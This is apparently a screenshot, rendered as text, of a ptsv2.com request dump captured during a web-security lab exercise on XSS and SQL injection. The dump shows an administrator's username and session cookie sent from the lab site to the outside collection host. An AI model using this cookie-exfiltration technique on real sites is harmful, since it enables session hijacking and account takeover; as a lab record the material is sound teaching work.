 192.168.56.101/blog.php
PHP: SQL Injection - Manu
Cross Site Scripting (XSS)
AJAX Send an XMLHttpRe
PTS - V2
Não seguro | ptsv2.com/t/msak4-1604661377/d/6634418068258816
Apps Gmail (107) YouTube eLearning@UA TecMundo - D... Slack Pplware LEI-2018 Ciências e Des... Dashboard | C... Overleaf, Onli... Núcleo de Est... ITW FP POO series Redes e Serviços Ubuntu algoritmos
What is this?
Some Rules
How it works
What's in a dump
Contact
Dump 6634418068258816
Parent Toilet
View this as: json or raw text
See what's in a dump for info on how these fields are populated.
Details
Posted: 2020-11-15 12:17:37 UTC
Method: POST
Source: 127.0.0.1:33204
Headers
Header Values
Accept */*
Accept-Encoding gzip, deflate
Accept-Language pt-PT,pt;q=0.9,en-US;q=0.8,en;q=0.7,fr;q=0.6
Content-Length 82
Content-Type text/plain;charset=UTF-8
Forwarded for="89.152.146.237";proto=http
Origin http://192.168.56.101
Referer http://192.168.56.101/
Traceparent 00-3ea63dffe23e79d90e1eda63dfc9bde4-273b63cd6e085ba2-00
User-Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
X-Cloud-Trace-Context 3ea63dffe23e79d90e1eda63dfc9bde4/2826962925070605218
X-Forwarded-For 89.152.146.237, 169.254.1.1
X-Forwarded-Proto http
X-Google-Apps-Metadata domain=gmail.com,host=ptsv2.com
Parameters
No Parameters.
Post Body
username=Administrator&cookies=level=1; SessionId=354403ec41ad649d1e5a9f108f0e5245
Multipart Files
No Files
Multipart Values
No Multipart Values